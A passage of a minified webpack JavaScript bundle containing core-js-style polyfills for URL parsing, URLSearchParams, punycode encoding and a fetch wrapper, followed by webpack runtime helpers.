mt:if(X(t)){if(s=bt,"/"!=i&&"\\"!=i)continue}else if(e||"?"!=i)if(e||"#"!=i){if(i!=x&&(s=bt,"/"!=i))continue}else t.fragment="",s=St;else t.query="",s=wt;break;case bt:if(i==x||"/"==i||"\\"==i&&X(t)||!e&&("?"==i||"#"==i)){if(".."===(f=(f=p).toLowerCase())||"%2e."===f||".%2e"===f||"%2e%2e"===f?(rt(t),"/"==i||"\\"==i&&X(t)||t.path.push("")):"."===(c=p)||"%2e"===c.toLowerCase()?"/"==i||"\\"==i&&X(t)||t.path.push(""):("file"==t.scheme&&!t.path.length&&Z(p)&&(t.host&&(t.host=""),p=p.charAt(0)+":"),t.path.push(p)),p="","file"==t.scheme&&(i==x||"?"==i||"#"==i))for(;1<t.path.length&&""===t.path[0];)t.path.shift();"?"==i?(t.query="",s=wt):"#"==i&&(t.fragment="",s=St)}else p+=Y(i,K);break;case xt:"?"==i?(t.query="",s=wt):"#"==i?(t.fragment="",s=St):i!=x&&(t.path[0]+=Y(i,G));break;case wt:e||"#"!=i?i!=x&&("'"==i&&X(t)?t.query+="%27":t.query+="#"==i?"%23":Y(i,G)):(t.fragment="",s=St);break;case St:i!=x&&(t.fragment+=Y(i,V))}l++}},Et=function URL(t){var r,e,n=s(this,Et,"URL"),o=1<arguments.length?arguments[1]:qt,i=String(t),a=b(n,{type:"URL"});if(o!==qt)if(o instanceof Et)r=A(o);else if(e=At(r={},String(o)))throw TypeError(e);if(e=At(a,i,null,r))throw TypeError(e);var u=a.searchParams=new y,c=m(u);c.updateSearchParams(a.query),c.updateURL=function(){a.query=String(u)||null},f||(n.href=Ot.call(n),n.origin=Mt.call(n),n.protocol=Rt.call(n),n.username=Tt.call(n),n.password=_t.call(n),n.host=jt.call(n),n.hostname=Pt.call(n),n.port=kt.call(n),n.pathname=Nt.call(n),n.search=Ft.call(n),n.searchParams=Ut.call(n),n.hash=Lt.call(n))},It=Et.prototype,Ot=function(){var t=A(this),r=t.scheme,e=t.password,n=t.host,o=t.port,i=t.path,a=t.query,u=t.fragment,c=r+":";return null!==n?(c+="//",H(t)&&(c+=t.username+(e?":"+e:"")+"@"),c+=W(n),null!==o&&(c+=":"+o)):"file"==r&&(c+="//"),c+=t.cannotBeABaseURL?i[0]:i.length?"/"+i.join("/"):"",null!==a&&(c+="?"+a),null!==u&&(c+="#"+u),c},Mt=function(){var t=A(this),r=t.scheme,e=t.port;if("blob"==r)try{return new URL(r.path[0]).origin}catch(n){return"null"}return"file"!=r&&X(t)?r+"://"+W(t.host)+(null!==e?":"+e:""):"null"},Rt=function(){return A(this).scheme+":"},Tt=function(){return A(this).username},_t=function(){return A(this).password},jt=function(){var t=A(this),r=t.host,e=t.port;return null===r?"":null===e?W(r):W(r)+":"+e},Pt=function(){var t=A(this).host;return null===t?"":W(t)},kt=function(){var t=A(this).port;return null===t?"":String(t)},Nt=function(){var t=A(this),r=t.path;return t.cannotBeABaseURL?r[0]:r.length?"/"+r.join("/"):""},Ft=function(){var t=A(this).query;return t?"?"+t:""},Ut=function(){return A(this).searchParams},Lt=function(){var t=A(this).fragment;return t?"#"+t:""},Ct=function(t,r){return{get:t,set:r,configurable:!0,enumerable:!0}};if(f&&a(It,{href:Ct(Ot,function(t){var r=A(this),e=String(t),n=At(r,e);if(n)throw TypeError(n);m(r.searchParams).updateSearchParams(r.query)}),origin:Ct(Mt),protocol:Ct(Rt,function(t){var r=A(this);At(r,String(t)+":",et)}),username:Ct(Tt,function(t){var r=A(this),e=S(String(t));if(!Q(r)){r.username="";for(var n=0;n<e.length;n++)r.username+=Y(e[n],$)}}),password:Ct(_t,function(t){var r=A(this),e=S(String(t));if(!Q(r)){r.password="";for(var n=0;n<e.length;n++)r.password+=Y(e[n],$)}}),host:Ct(jt,function(t){var r=A(this);r.cannotBeABaseURL||At(r,String(t),pt)}),hostname:Ct(Pt,function(t){var r=A(this);r.cannotBeABaseURL||At(r,String(t),ht)}),port:Ct(kt,function(t){var r=A(this);Q(r)||(""==(t=String(t))?r.port=null:At(r,t,gt))}),pathname:Ct(Nt,function(t){var r=A(this);r.cannotBeABaseURL||(r.path=[],At(r,t+"",mt))}),search:Ct(Ft,function(t){var r=A(this);""==(t=String(t))?r.query=null:("?"==t.charAt(0)&&(t=t.slice(1)),r.query="",At(r,t,wt)),m(r.searchParams).updateSearchParams(r.query)}),searchParams:Ct(Ut),hash:Ct(Lt,function(t){var r=A(this);""!=(t=String(t))?("#"==t.charAt(0)&&(t=t.slice(1)),r.fragment="",At(r,t,St)):r.fragment=null})}),u(It,"toJSON",function toJSON(){return Ot.call(this)},{enumerable:!0}),u(It,"toString",function toString(){return Ot.call(this)},{enumerable:!0}),d){var Dt=d.createObjectURL,Bt=d.revokeObjectURL;Dt&&u(Et,"createObjectURL",function createObjectURL(t){return Dt.apply(d,arguments)}),Bt&&u(Et,"revokeObjectURL",function revokeObjectURL(t){return Bt.apply(d,arguments)})}h(Et,"URL"),n({global:!0,forced:!o,sham:!f},{URL:Et})},function(t,r,e){var n=e(6),o=e(54),i=e(29),a=o("iterator");t.exports=!n(function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n="";return t.pathname="c%20d",e.forEach(function(t,r){e["delete"]("b"),n+=r+t}),i&&!t.toJSON||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[a]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",qt).host})},function(t,r,e){var y=2147483647,i=/[^\0-\u007E]/,a=/[.\u3002\uFF0E\uFF61]/g,m="Overflow: input needs wider integers to process",b=Math.floor,x=String.fromCharCode,w=function(t){return t+22+75*(t<26)},S=function(t,r,e){var n=0;for(t=e?b(t/700):t>>1,t+=b(t/r);455<t;n+=36)t=b(t/35);return b(n+36*t/(t+38))},u=function(t){var r,e,n=[],o=(t=function(t){for(var r=[],e=0,n=t.length;e<n;){var o=t.charCodeAt(e++);if(55296<=o&&o<=56319&&e<n){var i=t.charCodeAt(e++);56320==(64512&i)?r.push(((1023&o)<<10)+(1023&i)+65536):(r.push(o),e--)}else r.push(o)}return r}(t)).length,i=128,a=0,u=72;for(r=0;r<t.length;r++)(e=t[r])<128&&n.push(x(e));var c=n.length,f=c;for(c&&n.push("-");f<o;){var s=y;for(r=0;r<t.length;r++)i<=(e=t[r])&&e<s&&(s=e);var l=f+1;if(s-i>b((y-a)/l))throw RangeError(m);for(a+=(s-i)*l,i=s,r=0;r<t.length;r++){if((e=t[r])<i&&++a>y)throw RangeError(m);if(e==i){for(var p=a,h=36;;h+=36){var g=h<=u?1:u+26<=h?26:h-u;if(p<g)break;var v=p-g,d=36-g;n.push(x(w(g+v%d))),p=b(v/d)}n.push(x(w(p))),u=S(a,l,f==c),a=0,++f}}++a,++i}return n.join("")};t.exports=function(t){var r,e,n=[],o=t.toLowerCase().replace(a,".").split(".");for(r=0;r<o.length;r++)n.push(i.test(e=o[r])?"xn--"+u(e):e);return n.join(".")}},function(t,r,e){e(109);var n=e(2),o=e(34),i=e(504),a=e(21),u=e(137),c=e(57),f=e(111),s=e(25),l=e(138),p=e(15),h=e(59),g=e(103),v=e(20),d=e(14),y=e(49),m=e(8),b=e(405),x=e(102),w=e(54),S=o("fetch"),A=o("Headers"),E=w("iterator"),I="URLSearchParams",O=I+"Iterator",M=s.set,R=s.getterFor(I),T=s.getterFor(O),_=/\+/g,j=Array(4),P=function(t){return j[t-1]||(j[t-1]=RegExp("((?:%[\\da-f]{2}){"+t+"})","gi"))},k=function(t){try{return decodeURIComponent(t)}catch(r){return t}},N=function(t){var r=t.replace(_," "),e=4;try{return decodeURIComponent(r)}catch(n){for(;e;)r=r.replace(P(e--),k);return r}},F=/[!'()~]|%20/g,U={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},L=function(t){return U[t]},C=function(t){return encodeURIComponent(t).replace(F,L)},D=function(t,r){if(r)for(var e,n,o=r.split("&"),i=0;i<o.length;)(e=o[i++]).length&&(n=e.split("="),t.push({key:N(n.shift()),value:N(n.join("="))}))},B=function(t){this.entries.length=0,D(this.entries,t)},q=function(t,r){if(t<r)throw TypeError("Not enough arguments")},z=f(function Iterator(t,r){M(this,{type:O,iterator:b(R(t).entries),kind:r})},"Iterator",function next(){var t=T(this),r=t.kind,e=t.iterator.next(),n=e.value;return e.done||(e.value="keys"===r?n.key:"values"===r?n.value:[n.key,n.value]),e}),W=function URLSearchParams(){l(this,W,I);var t,r,e,n,o,i,a,u,c,f=0<arguments.length?arguments[0]:qt,s=[];if(M(this,{type:I,entries:s,updateURL:function(){},updateSearchParams:B}),f!==qt)if(d(f))if("function"==typeof(t=x(f)))for(e=(r=t.call(f)).next;!(n=e.call(r)).done;){if((a=(i=(o=b(v(n.value))).next).call(o)).done||(u=i.call(o)).done||!i.call(o).done)throw TypeError("Expected sequence with length 2");s.push({key:a.value+"",value:u.value+""})}else for(c in f)p(f,c)&&s.push({key:c,value:f[c]+""});else D(s,"string"==typeof f?"?"===f.charAt(0)?f.slice(1):f:f+"")},G=W.prototype;u(G,{append:function append(t,r){q(arguments.length,2);var e=R(this);e.entries.push({key:t+"",value:r+""}),e.updateURL()},"delete":function(t){q(arguments.length,1);for(var r=R(this),e=r.entries,n=t+"",o=0;o<e.length;)e[o].key===n?e.splice(o,1):o++;r.updateURL()},get:function get(t){q(arguments.length,1);for(var r=R(this).entries,e=t+"",n=0;n<r.length;n++)if(r[n].key===e)return r[n].value;return null},getAll:function getAll(t){q(arguments.length,1);for(var r=R(this).entries,e=t+"",n=[],o=0;o<r.length;o++)r[o].key===e&&n.push(r[o].value);return n},has:function has(t){q(arguments.length,1);for(var r=R(this).entries,e=t+"",n=0;n<r.length;)if(r[n++].key===e)return!0;return!1},set:function set(t,r){q(arguments.length,1);for(var e,n=R(this),o=n.entries,i=!1,a=t+"",u=r+"",c=0;c<o.length;c++)(e=o[c]).key===a&&(i?o.splice(c--,1):(i=!0,e.value=u));i||o.push({key:a,value:u}),n.updateURL()},sort:function sort(){var t,r,e,n=R(this),o=n.entries,i=o.slice();for(e=o.length=0;e<i.length;e++){for(t=i[e],r=0;r<e;r++)if(t.key<o[r].key){o.splice(r,0,t);break}r===e&&o.push(t)}n.updateURL()},forEach:function forEach(t){for(var r,e=R(this).entries,n=h(t,1<arguments.length?arguments[1]:qt,3),o=0;o<e.length;)n((r=e[o++]).value,r.key,this)},keys:function keys(){return new z(this,"keys")},values:function values(){return new z(this,"values")},entries:function entries(){return new z(this,"entries")}},{enumerable:!0}),a(G,E,G.entries),a(G,"toString",function toString(){for(var t,r=R(this).entries,e=[],n=0;n<r.length;)t=r[n++],e.push(C(t.key)+"="+C(t.value));return e.join("&")},{enumerable:!0}),c(W,I),n({global:!0,forced:!i},{URLSearchParams:W}),i||"function"!=typeof S||"function"!=typeof A||n({global:!0,enumerable:!0,forced:!0},{fetch:function fetch(t){var r,e,n,o=[t];return 1<arguments.length&&(d(r=arguments[1])&&g(e=r.body)===I&&((n=r.headers?new A(r.headers):new A).has("content-type")||n.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"),r=y(r,{body:m(0,String(e)),headers:m(0,n)})),o.push(r)),S.apply(this,o)}}),t.exports={URLSearchParams:W,getState:R}},function(t,r,e){e(2)({target:"URL",proto:!0,enumerable:!0},{toJSON:function toJSON(){return URL.prototype.toString.call(this)}})}],__webpack_require__.c=n,__webpack_require__.d=function(t,r,e){__webpack_require__.o(t,r)||Object.defineProperty(t,r,{enumerable:!0,get:e})},__webpack_require__.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},__webpack_require__.t=function(r,t){if(1&t&&(r=__webpack_require__(r)),8&t)return r;if(4&t&&"object"==typeof r&&r&&r.__esModule)return r;var e=Object.create(null);if(__webpack_require__.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:r}),2&t&&"string"!=typeof r)for(var n in r)__webpack_require__.d(e,n,function(t){return r[t]}.bind(null,n));return e},__webpack_require__.n=function(t){var r=t&&t.__esModule?function getDefault(){return t["default"]}:function getModuleExports(){return t};return __webpack_require__.d(r,"a",r),r},__webpack_require__.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)},__webpack_require__.p="",__webpack_require__(__webpack_require__.s=0)}();
//# sourceMappingURL=minified.js.map